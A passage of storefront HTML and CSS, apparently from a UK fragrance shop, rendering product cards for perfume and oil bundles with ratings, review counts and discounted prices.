  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x8-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X8 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913072726392"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072726392"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x8-5ml-perfume-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072726392"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913072726392 "
      >
        X8 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £19.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £32
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £19.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072726392">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072726392" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X8 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072726392"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072726392" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-10ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=165 165w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=360 360w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533 533w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=720 720w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=940 940w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=1066 1066w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520 1080w
          "
    src="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 10ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-7265428668611"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265428668611"
          data-rating="4.6"
          data-raters="165"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-10ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265428668611"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265428668611 "
      >
        X3 10ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(165)</span>
          <span class="visually-hidden">165
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 44%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265428668611">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265428668611" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 10ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265428668611"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265428668611" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-20ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=165 165w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=360 360w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533 533w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=720 720w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=940 940w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=1066 1066w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400 1080w
          "
    src="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 20ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6960390897859"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960390897859"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-20ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960390897859"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960390897859 "
      >
        X3 20ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £75
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960390897859">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960390897859" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 20ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960390897859"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960390897859" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-30ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=165 165w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=360 360w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533 533w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=720 720w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=940 940w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=1066 1066w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571 1080w
          "
    src="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-7265434730691"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265434730691"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-30ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265434730691"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265434730691 "
      >
        X3 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £96
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265434730691">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265434730691" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265434730691"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265434730691" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-50ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=165 165w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=360 360w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533 533w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=720 720w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=940 940w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=1066 1066w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594 1080w
          "
    src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 50ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-7265438171331"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265438171331"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-50ml-oil-fragrance-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265438171331"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-7265438171331 "
      >
        X3 50ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £69.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £69.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 41%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265438171331">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265438171331" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 50ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265438171331"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265438171331" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/100ml-perfume-30ml-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="100ml Perfume &amp; 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913070956920"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913070956920"
          data-rating="4.6"
          data-raters="1812"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/100ml-perfume-30ml-oil-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913070956920"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913070956920 "
      >
        100ml Perfume &amp; 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1812)</span>
          <span class="visually-hidden">1812
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £39.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
